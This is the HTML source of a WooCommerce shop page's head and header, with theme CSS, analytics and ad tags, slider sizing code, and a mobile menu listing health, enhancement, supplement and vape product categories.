.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8iktf8jx/9umf9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product_tag/5192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/6zprjeka/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-best-shampoo-for-thinning-hair-men term-5192 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
